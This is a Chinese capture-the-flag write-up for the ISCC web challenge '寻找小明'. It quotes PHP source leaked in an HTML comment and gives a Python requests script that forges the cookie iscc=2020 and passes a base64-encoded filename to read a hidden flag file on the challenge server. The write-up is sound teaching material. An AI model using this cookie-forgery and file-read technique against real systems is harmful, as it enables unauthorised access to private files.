标签:就是 ssi session 小明 web 查看 txt head http

题目地址 http://101.201.126.95:7012/

访问 key.php 跳转

F12查看源码

<?php <head> <title>ISCC | 寻找小明</title> <style> <p>他究竟在哪呢... </div>



。。。 <!-- error_reporting(0); $file=base64_decode(isset($_GET[‘filename‘])?$_GET[‘filename‘]:""); $pw=isset($_GET[‘pw‘])?intval($_GET[‘pw‘]):0; if($file==‘‘) header("location:key.php?pw=&filename=a2V5LnBocA=="); $file_list = array( ‘0‘ =>‘keys.txt‘, ‘1‘ =>‘key.php‘, ); if(isset($_COOKIE[‘iscc‘]) && $_COOKIE[‘iscc‘]==‘2020‘){ $file_list[2]=‘f5l3a4g.php‘; } if(in_array($file, $file_list)){ $fa = file($file); echo $fa[$pw]; } --> </body>

粘贴需要审计的代码,bugku web cookie欺骗原题可以找到

意思就是当cookie存在并且iscc=2020时,我们就可以访问到 f5l3a4g.php 这个文件



方1:burp抓包



方2:脚本

import requests,base64 import re s=requests.Session() cookies={‘iscc‘:‘2020‘} content=s.get("http://101.201.126.95:7012/key.php?pw=1&filename=ZjVsM2E0Zy5waHA=",cookies=cookies) # 访问 f5l3a4g.php 进行base64加密 ZjVsM2E0Zy5waHA= print(content.text)

解决了

标签:就是 ssi session 小明 web 查看 txt head http

原文地址:https://www.cnblogs.com/pipictf/p/12919946.html